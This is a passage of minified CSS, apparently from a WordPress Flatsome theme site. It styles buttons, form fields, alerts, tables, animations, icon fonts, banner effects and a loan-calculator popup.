rgba(0,0,0,.2)}#submit.disabled.secondary:hover,#submit.disabled.secondary:focus,#submit[disabled].secondary:hover,#submit[disabled].secondary:focus,button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus,input[type="submit"].disabled.secondary:hover,input[type="submit"].disabled.secondary:focus,input[type="submit"][disabled].secondary:hover,input[type="submit"][disabled].secondary:focus{color:#fff}#submit.disabled.secondary:hover,#submit.disabled.secondary:focus,#submit[disabled].secondary:hover,#submit[disabled].secondary:focus,button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus,input[type="submit"].disabled.secondary:hover,input[type="submit"].disabled.secondary:focus,input[type="submit"][disabled].secondary:hover,input[type="submit"][disabled].secondary:focus{background-color:#d26e4b}#submit.disabled.white,#submit[disabled].white,button.disabled.white,button[disabled].white,.button.disabled.white,.button[disabled].white,input[type="submit"].disabled.white,input[type="submit"][disabled].white{background-color:#eee;border-color:#eee;color:#333}#submit.disabled.white:hover,#submit.disabled.white:focus,#submit[disabled].white:hover,#submit[disabled].white:focus,button.disabled.white:hover,button.disabled.white:focus,button[disabled].white:hover,button[disabled].white:focus,.button.disabled.white:hover,.button.disabled.white:focus,.button[disabled].white:hover,.button[disabled].white:focus,input[type="submit"].disabled.white:hover,input[type="submit"].disabled.white:focus,input[type="submit"][disabled].white:hover,input[type="submit"][disabled].white:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled.white:hover,#submit.disabled.white:focus,#submit[disabled].white:hover,#submit[disabled].white:focus,button.disabled.white:hover,button.disabled.white:focus,button[disabled].white:hover,button[disabled].white:focus,.button.disabled.white:hover,.button.disabled.white:focus,.button[disabled].white:hover,.button[disabled].white:focus,input[type="submit"].disabled.white:hover,input[type="submit"].disabled.white:focus,input[type="submit"][disabled].white:hover,input[type="submit"][disabled].white:focus{color:#333}#submit.disabled.success,#submit[disabled].success,button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success,input[type="submit"].disabled.success,input[type="submit"][disabled].success{background-color:#7a9c59;border-color:#7a9c59;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled.success:hover,#submit.disabled.success:focus,#submit[disabled].success:hover,#submit[disabled].success:focus,button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus,input[type="submit"].disabled.success:hover,input[type="submit"].disabled.success:focus,input[type="submit"][disabled].success:hover,input[type="submit"][disabled].success:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled.success:hover,#submit.disabled.success:focus,#submit[disabled].success:hover,#submit[disabled].success:focus,button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus,input[type="submit"].disabled.success:hover,input[type="submit"].disabled.success:focus,input[type="submit"][disabled].success:hover,input[type="submit"][disabled].success:focus{color:#fff}#submit.disabled.success:hover,#submit.disabled.success:focus,#submit[disabled].success:hover,#submit[disabled].success:focus,button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus,input[type="submit"].disabled.success:hover,input[type="submit"].disabled.success:focus,input[type="submit"][disabled].success:hover,input[type="submit"][disabled].success:focus{background-color:#7a9c59}#submit.disabled.alert,#submit[disabled].alert,button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert,input[type="submit"].disabled.alert,input[type="submit"][disabled].alert{background-color:#b20000;border-color:#b20000;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled.alert:hover,#submit.disabled.alert:focus,#submit[disabled].alert:hover,#submit[disabled].alert:focus,button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus,input[type="submit"].disabled.alert:hover,input[type="submit"].disabled.alert:focus,input[type="submit"][disabled].alert:hover,input[type="submit"][disabled].alert:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled.alert:hover,#submit.disabled.alert:focus,#submit[disabled].alert:hover,#submit[disabled].alert:focus,button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus,input[type="submit"].disabled.alert:hover,input[type="submit"].disabled.alert:focus,input[type="submit"][disabled].alert:hover,input[type="submit"][disabled].alert:focus{color:#fff}#submit.disabled.alert:hover,#submit.disabled.alert:focus,#submit[disabled].alert:hover,#submit[disabled].alert:focus,button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus,input[type="submit"].disabled.alert:hover,input[type="submit"].disabled.alert:focus,input[type="submit"][disabled].alert:hover,input[type="submit"][disabled].alert:focus{background-color:#b20000}#submit,button,.button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}#submit.tiny,button.tiny,.button.tiny,input[type="submit"].tiny{padding-top:.5em;padding-bottom:.4375em}#submit.small,button.small,.button.small,input[type="submit"].small{padding-top:.625em;padding-bottom:.5625em}#submit.large,button.large,.button.large,input[type="submit"].large{padding-top:1.03125em;padding-bottom:1.03125em}@media only screen and (min-width:48em){#submit,button,.button,input[type="submit"]{display:inline-block}}.button.alt-button:hover{box-shadow:none!important;background-color:#627f9a!important}.primary.alt-button:hover{background-color:#627f9a!important}.secondary.alt-button:hover{background-color:#d26e4b!important}.alert.alt-button:hover{background-color:#b20000!important}.success.alt-button:hover{background-color:#7a9c59!important}.button.success.alt-button{color:#7a9c59}.button.alert.alt-button{color:#b20000}.secondary.alt-button{color:#d26e4b}.alt-button{color:#627f9a}.alt-button{background-color:transparent!important;border-width:2px!important;border-style:solid!important}.alt-button:hover{color:#FFF!important}.button.white.alt-button{color:#FFF}.button.white.alt-button:hover{color:#000!important;background-color:#FFF!important}.button.black.alt-button{color:#333}.button.black.alt-button:hover{color:#000!important;background-color:#FFF!important}.facebook-button{background-color:#3a589d!important}.ux_banner .button{padding-top:.93em;padding-bottom:1em}.ux_banner .button.alt-button{padding-top:.8em;padding-bottom:.9em}.button.added{display:none}.added_to_cart.wc-forward{display:inline-block}form{margin:0 0 1em}form .row .row{margin:0 -.5em}form .row .row .column,form .row .row .columns{padding:0 .5em}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:.5em}label{font-size:.875em;color:#4d4d4d;cursor:pointer;display:block;font-weight:500;margin-bottom:.1875em}label.right{float:none;text-align:right}label.inline{margin:0 0 1em 0;padding:.625em 0}.prefix,.postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:.875em;height:2.3125em;line-height:2.3125em}.postfix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button.radius{border-radius:0;-moz-border-radius-bottomleft:5px;-moz-border-radius-topleft:5px;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.postfix.button.radius{border-radius:0;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.prefix.button.round{border-radius:0;-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round{border-radius:0;-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}span.prefix{background:#f2f2f2;border-color:#d9d9d9;border-right:none;color:#333}span.prefix.radius{border-radius:0;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px;-webkit-border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-bottom-left-radius:6px;border-top-left-radius:6px}span.postfix{background:#f2f2f2;border-color:#ccc;border-left:none;color:#333}span.postfix.radius{border-radius:0;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;-webkit-border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px}.input-group.radius>*:first-child,.input-group.radius>*:first-child *{-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px;-webkit-border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-bottom-left-radius:6px;border-top-left-radius:6px}.input-group.radius>*:last-child,.input-group.radius>*:last-child *{-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;-webkit-border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px}.input-group.round>*:first-child,.input-group.round>*:first-child *{-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.input-group.round>*:last-child,.input-group.round>*:last-child *{-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-box-shadow .45s,border-color .45s ease-in-out;-webkit-transition:box-shadow .45s,border-color .45s ease-in-out;transition:box-shadow .45s,border-color .45s ease-in-out}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{box-shadow:0 0 5px #999;border-color:#999}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{background:#fafafa;border-color:#999;outline:none}input[type="text"][disabled],input[type="password"][disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="month"][disabled],input[type="week"][disabled],input[type="email"][disabled],input[type="number"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="time"][disabled],input[type="url"][disabled],textarea[disabled]{background-color:#ddd}input[type="file"],input[type="checkbox"],input[type="radio"],select{margin:0 0 1em 0}​input[type="checkbox"]+label{display:inline-block;margin-left:15px}input[type="file"]{width:100%}fieldset{border:solid 1px #ddd;padding:1.25em;margin:1.125em 0}fieldset legend{font-weight:700;background:#fff;padding:0 .1875em;margin:0;margin-left:-.1875em}.error input,input.error,.error textarea,textarea.error{border-color:#b20000;background-color:rgba(178,0,0,.1)}.error input:focus,input.error:focus,.error textarea:focus,textarea.error:focus{background:#fafafa;border-color:#999}.error label,label.error{color:#b20000}.error small,small.error{display:block;padding:.375em .25em;margin-top:-1.3125em;margin-bottom:1em;font-size:.75em;font-weight:700;background:#b20000;color:#fff}.woocommerce-invalid input,.woocommerce-invalid input,input.woocommerce-invalid,.woocommerce-invalid textarea,textarea.woocommerce-invalid{border-color:#b20000;background-color:rgba(178,0,0,.1)}.woocommerce-invalid input:focus,.woocommerce-invalid input:focus,input.woocommerce-invalid:focus,.woocommerce-invalid textarea:focus,textarea.woocommerce-invalid:focus{background:#fafafa;border-color:#999}.woocommerce-invalid label,label.woocommerce-invalid{color:#b20000}.woocommerce-invalid small,small.woocommerce-invalid{display:block;padding:.375em .25em;margin-top:-1.3125em;margin-bottom:1em;font-size:.75em;font-weight:700;background:#b20000;color:#fff}.alert-box{border-style:solid;border-width:1px;display:block;font-weight:700;margin-bottom:1.25em;position:relative;padding:.6875em 1.3125em .75em .6875em;font-size:.875em;background-color:#627f9a;border-color:#4e657b;color:#fff}.alert-box .close{font-size:1.375em;padding:5px 4px 4px;line-height:0;position:absolute;top:.4375em;right:.3125em;color:#333;opacity:.3}.alert-box .close:hover,.alert-box .close:focus{opacity:.5}.alert-box.radius{border-radius:6px}.alert-box.round{border-radius:1000px}.alert-box.success{background-color:#7a9c59;border-color:#617c46;color:#fff}.alert-box.alert{background-color:#b20000;border-color:#7f0000;color:#fff}.alert-box.secondary{background-color:#d26e4b;border-color:#bb532f;color:#fff}.pagination{display:block;height:1.5em;margin-left:-.3125em}.pagination li{display:block;float:left;height:1.5em;color:#222;font-size:.875em;margin-left:.3125em}.pagination li a{display:block;padding:.0625em .4375em .0625em;color:#999}.pagination li:hover a,.pagination li a:focus{background:#e6e6e6}.pagination li.unavailable a{cursor:default;color:#999}.pagination li.unavailable:hover a,.pagination li.unavailable a:focus{background:transparent}.pagination li.current a{background:#627f9a;color:#fff;font-weight:700;cursor:default}.pagination li.current a:hover,.pagination li.current a:focus{background:#627f9a}.pagination-centered{text-align:center}.pagination-centered ul>li{float:none;display:inline-block}table{margin-bottom:1.25em;width:100%}table thead,table tfoot{font-weight:700}table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:.5em 0;font-size:.875em;text-align:left}table tr th,table tr td{padding:.5625em 0em;font-size:.875em}table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.125em}table th{font-weight:700}table td,table th{padding:0 10px 15px;text-align:left}table tr:last-child{border-bottom:0}.show-for-small,.show-for-medium-down,.show-for-large-down{display:inherit!important}.show-for-medium,.show-for-medium-up,.show-for-large,.show-for-large-up,.show-for-xlarge,li.show-for-medium,li.show-for-medium-up,li.show-for-large,li.show-for-large-up,li.show-for-xlarge{display:none!important}.hide-for-medium,.hide-for-medium-up,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.hide-for-small,.hide-for-medium-down,.hide-for-large-down,li.hide-for-small,li.hide-for-medium-down,li.hide-for-large-down{display:none!important}@media only screen and (min-width:48em){.show-for-medium,.show-for-medium-up{display:inherit!important}.show-for-small{display:none!important}.hide-for-small{display:inherit!important}.hide-for-medium,.hide-for-medium-up{display:none!important}}@media only screen and (min-width:80em){.show-for-large,.show-for-large-up{display:inherit!important}.show-for-medium,.show-for-medium-down{display:none!important}.hide-for-medium,.hide-for-medium-down{display:inherit!important}.hide-for-large,.hide-for-large-up{display:none!important}}@media only screen and (min-width:90em){.show-for-xlarge{display:inherit!important}.show-for-large,.show-for-large-down{display:none!important}.hide-for-large,.hide-for-large-down{display:inherit!important}.hide-for-xlarge{display:none!important}}.show-for-landscape,.hide-for-portrait{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}@media only screen and (orientation:landscape){.show-for-landscape,.hide-for-portrait{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}}@media only screen and (orientation:portrait){.show-for-portrait,.hide-for-landscape{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}}.show-for-touch{display:none!important}.hide-for-touch{display:inherit!important}.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}.flex-video{position:relative;padding-top:1.5625em;padding-bottom:67.5%;height:0;margin-bottom:1em;overflow:hidden}.flex-video.widescreen{padding-bottom:57.25%}.flex-video.vimeo{padding-top:0}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.animated,.ux-slider .start-anim.animated{-webkit-backface-visibility:hidden;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0!important;-webkit-transition:opacity 0.5s ease-in,-webkit-transform 1.3s;transition:opacity 0.5s ease-in,-webkit-transform 1.3s;transition:transform 1.3s,opacity 0.5s ease-in;transition:transform 1.3s,opacity 0.5s ease-in,-webkit-transform 1.3s;pointer-events:none}.bounceInLeft,.bounceInUp,.bounceInDown,.bounceIn,.bounceInRight,.ux-slider .start-anim.bounceIn.animated,.ux-slider .start-anim.bounceInUp.animated,.ux-slider .start-anim.bounceInDown.animated,.ux-slider .start-anim.bounceInLeft.animated,.ux-slider .start-anim.bounceInUp.animated{-webkit-transition:opacity 0.5s ease-in,-webkit-transform 0.8s cubic-bezier(0,.195,0,1.465);transition:opacity 0.5s ease-in,-webkit-transform 0.8s cubic-bezier(0,.195,0,1.465);transition:transform 0.8s cubic-bezier(0,.195,0,1.465),opacity 0.5s ease-in;transition:transform 0.8s cubic-bezier(0,.195,0,1.465),opacity 0.5s ease-in,-webkit-transform 0.8s cubic-bezier(0,.195,0,1.465)}.bounceInLeft,.ux-slider .start-anim.bounceInLeft{-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.fadeInLeft,.ux-slider .start-anim.fadeInLeft{-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.bounceInRight,.ux-slider .start-anim.bounceInRight{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.fadeInRight,.ux-slider .start-anim.fadeInRight{-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0)}.bounceIn,.ux-slider .start-anim.bounceIn{-webkit-transform:scale(1.3);transform:scale(1.3)}.bounceInUp,.fadeInUp,.ux-slider .start-anim.fadeInUp,.ux-slider .start-anim.bounceInUp{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.bounceInDown,.fadeInDown,.ux-slider .start-anim.fadeInDown,.ux-slider .start-anim.bounceInDown{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.flipInY,.ux-slider .start-anim.flipInY{-webkit-transform:perspective(400px) rotate3d(0,1,0,-90deg) translate3d(15px,0,0);transform:perspective(400px) rotate3d(0,1,0,-90deg) translate3d(15px,0,0);-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.flipInX,.ux-slider .start-anim.flipInX{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg) translate3d(0,-15px,0);transform:perspective(400px) rotate3d(1,0,0,90deg) translate3d(0,-15px,0);-webkit-backface-visibility:visible!important;backface-visibility:visible!important}html[data-useragent*='iPhone'] .animated,.no-js .animated,.start-anim.animated,.ux-slider .is-selected .animated,.no-js .ux-slider .is-selected .animated{pointer-events:inherit;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);opacity:1!important}.ux-slider .is-selected .start-anim.animated{-webkit-transition-delay:.3s;transition-delay:.3s}.animated+.animated{-webkit-transition-delay:0.2s;transition-delay:0.2s}.animated+.animated+.animated{-webkit-transition-delay:0.4s;transition-delay:0.4s}.animated+.animated+.animated+.animated{-webkit-transition-delay:0.6s;transition-delay:0.6s}.animated+.animated+.animated+.animated+.animated{-webkit-transition-delay:0.8s;transition-delay:0.8s}@font-face{font-family:'icomoon';src:url(../../../themes/flatsome/css/fonts/icomoon.eot);src:url("../../../themes/flatsome/css/fonts/icomoon.eot?#iefix") format("embedded-opentype"),url(../../../themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(../../../themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url("../../../themes/flatsome/css/fonts/icomoon.svg#icomoon") format("svg");font-weight:400;font-style:normal;font-display:swap}.icon-play,.icon-500px,.icon-tumblr,.icon-phone,.icon-gift,.header-nav a.nav-top-link.icon-search,.nav-top-link.icon-search,.icon-angle-left,.icon-angle-right,.icon-angle-up,.icon-angle-down,.icon-twitter,.icon-heart,.icon-envelop,.icon-tag,.icon-star,.icon-star-2,.icon-star-3,.icon-facebook,.icon-feed,.icon-close,.icon-checkmark,.icon-menu,.icon-plus,.icon-minus,.icon-instagram,.icon-google-plus,.icon-pinterest,.icon-search,.icon-skype,.icon-dribbble,.icon-users,.icon-certificate,.icon-expand,.icon-linkedin,.icon-map-pin-fill,.icon-pen-alt-fill,.icon-youtube,.icon-flickr,.icon-clock,.icon-inner,.icon-vk{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-500px:before{content:"\e601"!important}.icon-vk:before{content:"\e602"!important}.icon-play:before{content:"\e605"!important}.icon-tumblr:before{content:"\e603"!important}.icon-phone:before{content:"\e600"!important}.icon-gift:before{content:"\e604"!important}.icon-angle-left:before{content:"\f104"!important}.icon-angle-right:before{content:"\f105"!important}.icon-angle-up:before{content:"\f106"!important}.icon-angle-down:before{content:"\f107"!important}.icon-twitter:before{content:"\e001"!important}.icon-heart:before{content:"\e000"!important}.icon-envelop:before{content:"\e003"!important}.icon-tag:before{content:"\e004"!important}.icon-star:before{content:"\e005"!important}.icon-star-2:before{content:"\e006"!important}.icon-star-3:before{content:"\e007"!important}.icon-facebook:before{content:"\e002"!important}.icon-feed:before{content:"\e008"!important}.icon-close:before{content:"\61"!important}.icon-checkmark:before{content:"\e00a"!important}.icon-menu:before{content:"\e00b"!important}.icon-plus:before{content:"\e00c"!important}.icon-minus:before{content:"\e00d"!important}.icon-instagram:before{content:"\e00e"!important}.icon-google-plus:before{content:"\e00f"!important}.icon-pinterest:before{content:"\e010"!important}.icon-search:before{content:"\e012"!important}.icon-skype:before{content:"\e011"!important}.icon-dribbble:before{content:"\e013"!important}.icon-users:before{content:"\e014"!important}.icon-certificate:before{content:"\f0a3"!important}.icon-expand:before{content:"\e015"!important}.icon-linkedin:before{content:"\e016"!important}.icon-map-pin-fill:before{content:"\e009"!important}.icon-pen-alt-fill:before{content:"\e017"!important}.icon-youtube:before{content:"\e018"!important}.icon-flickr:before{content:"\e019"!important}.icon-clock:before{content:"\e01a"!important}@keyframes rain{0%{background-position:0 0}100%{background-position:500px 1000px}}@-webkit-keyframes rain{0%{background-position:0 0}100%{background-position:500px 1000px}}.effect-rain.banner-effect{background-image:url(../../../themes/flatsome/css/effects/rain.png);-webkit-animation:rain 2s linear infinite;animation:rain 2s linear infinite}@keyframes sparkle{0%{background-position:0 0,0 0,0 0}100%{background-position:-500px -1000px,-400px -400px,300px 300px}}@-webkit-keyframes sparkle{0%{background-position:0 0,0 0,0 0}100%{background-position:-500px -1000px,-200px -400px,300px 300px}}.effect-sparkle.banner-effect{background-image:url(../../../themes/flatsome/css/effects/sparkle1.png),url(../../../themes/flatsome/css/effects/sparkle2.png);-webkit-animation:sparkle 60s linear infinite;animation:sparkle 60s linear infinite}@keyframes glass{0%{background-position:0 0,0 0,0 0}100%{background-position:500px 1000px,400px 400px}}@-webkit-keyframes glass{0%{background-position:0 0,0 0,0 0}100%{background-position:500px 1000px,-400px -400px}}.effect-sliding-glass.banner-effect{background-image:url(../../../themes/flatsome/css/effects/glass1.png),url(../../../themes/flatsome/css/effects/glass2.png);-webkit-animation:glass 30s linear infinite;animation:glass 30s linear infinite}@keyframes confetti{0%{background-position:0 0,0 0,0 0}100%{background-position:500px 1000px,400px 400px,300px 300px}}@-webkit-keyframes confetti{0%{background-position:0 0,0 0,0 0}100%{background-position:500px 1000px,400px 400px,300px 300px}}.effect-confetti.banner-effect{background-image:url(../../../themes/flatsome/css/effects/confetti1.png),url(../../../themes/flatsome/css/effects/confetti2.png);-webkit-animation:confetti 10s linear infinite;animation:confetti 10s linear infinite}@keyframes snow{0%{background-position:0 0,0 0,0 0}100%{background-position:500px 1000px,400px 400px,300px 300px}}@-webkit-keyframes snow{0%{background-position:0 0,0 0,0 0}100%{background-position:500px 1000px,400px 400px,300px 300px}}.effect-snow.banner-effect{background-image:url(../../../themes/flatsome/css/effects/snow1.png),url(../../../themes/flatsome/css/effects/snow2.png);-webkit-animation:snow 20s linear infinite;animation:snow 20s linear infinite}#loan{border:5px solid #f3f4f7;margin:0 0 0;background:#fff}#loan>.row{margin:0}#loan .result{background-color:#f3f4f7}#loan .result h4{font-size:1.5em;margin:.5em 0}#loan .result .cal1 b{color:#6975C8}#loan .result .cal2 b{color:#CE68A5}#loan .result .cal3 b{color:#4AB5C1}#loan .result #totalLoanCal{font-size:1.5em;vertical-align:sub;margin-left:1em}#loan .result .total{padding:.5em 0;border-bottom:1px solid #ededed}#loan .result .total b{float:right}#loan .result .months{margin-top:15px}#loan .result .months [class*='large-']{padding:5px 10px;color:#000}#loan .result .months [class*='large-']:nth-child(4n+3),#loan .result .months [class*='large-']:nth-child(4n+4){background-color:#e7e7e7}#loan .result .months [class*='large-']:nth-child(2n+4){font-weight:700}#loan .result .months .head{font-weight:700;font-size:.75em;text-transform:uppercase;color:#666;border-bottom:1px solid #ddd}#loan .loan-block{padding:25px 15px 10px}#loan #loanCalBar{margin-left:-2px;margin-right:-2px;margin-bottom:1em}#loan #loanCalBar .large-4{padding-left:2px;padding-right:2px;-o-transition:.8s;-ms-transition:.8s;-moz-transition:.8s;-webkit-transition:.8s;transition:.8s;max-width:inherit!important}#loan #loanCalBar .large-4:nth-child(1) .inner-col{background-color:#6975C8}#loan #loanCalBar .large-4:nth-child(2) .inner-col{background-color:#CE68A5}#loan #loanCalBar .large-4:nth-child(3) .inner-col{background-color:#4AB5C1}#loan #loanCalBar .inner-col{height:20px;width:100%;position:relative;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#loan #loanCalBar .inner-col:hover{box-shadow:0 0 0 3px rgba(0,0,0,.1)}@media screen and (min-width:1025px){#loan #loanCalBar .inner-col:hover .loan-tooltip{display:block}}#loan #loanCalBar .inner-col .loan-tooltip{position:absolute;font-size:.75em;background:#fff;padding:5px;border-radius:3px;box-shadow:0 2px 2px 2px #0002;left:50%;width:fit-content;z-index:2;bottom:100%;transform:translateX(-50%);min-width:105px;display:none}#loan #loanCalBar .inner-col .loan-tooltip:after{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:0;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}#loan #loanCalBar .inner-col .loan-tooltip b{display:block}#loan .button{font-weight:700;width:fit-content;text-align:center;padding:1em;margin:15px auto;border-radius:3px;display:block}.range-slider{margin-bottom:20px}.range-slider input[type="range"]{margin:auto;outline:none;padding:0;width:100%;height:5px;background-color:#dedede;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#444C59),color-stop(100%,#444C59));background-size:0% 100%;background-repeat:no-repeat;border-radius:10px;cursor:pointer;-webkit-appearance:none;border:0}.range-slider input[type="range"]::-webkit-slider-runnable-track{box-shadow:none;border:none;background:transparent;-webkit-appearance:none}.range-slider input[type="range"]::-webkit-slider-thumb{height:25px;width:25px;border:3px solid #444C59;background:#fff;border-radius:50%;box-shadow:0 0 1px 3px rgba(0,0,0,.1);-webkit-appearance:none}.range-slider input[type="number"]{padding:5px 30px 5px 10px;max-width:85px}.range-slider label{display:block;margin-bottom:5px;color:#888}.range-slider .box-text{position:relative;text-align:right}.range-slider .box-text .unit{position:absolute;color:#888;font-size:100%;right:7px;top:14px}#loan_bg{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.7);top:0;left:0;z-index:11;display:none}.btn-loan{background-color:#0ea211;border:none;margin:10px auto;color:#fff;font-weight:600;padding:8px 45px;text-align:center;border-radius:4px;text-decoration:none;display:block;font-size:1em;text-transform:none;cursor:pointer}.btn-loan:hover{background-color:#e39725}.loan-popup{position:fixed;max-width:900px;min-height:50px;background-color:#fff;z-index:16;padding:0;border-radius:5px;display:none}@media screen and (min-width:640px) and (max-width:1024px){.loan-popup{left:15px;right:15px;top:17%;margin:auto}}@media screen and (max-width:640px){.loan-popup{max-width:366px;left:10px;right:10px;top:17%;margin:auto}}@media screen and (max-width:320px){.loan-popup{max-width:350px;left:10px;right:10px;top:60px;margin:auto}}@media screen and (min-width:1025px){.loan-popup{top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}}.loan-popup .close{position:absolute;top:10px;right:10px;cursor:pointer;font-size:1.2em;line-height:1.3;width:30px;height:30px;padding-left:8px;padding-top:3px;background:#fff;color:#000;border-radius:50%}@media screen and (max-width:640px){.loan-popup .close{top:-10px;right:-10px}}@media screen and (min-width:1025px){.loan-popup .close{-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}.loan-popup .close:hover{color:#2b2b3a}}@media screen and (max-width:640px){.loan-popup .form-docs input[type="text"],.loan-popup .form-docs input[type="email"],.loan-popup .form-docs input[type="number"],.loan-popup .form-docs input[type="tel"]{border:1px 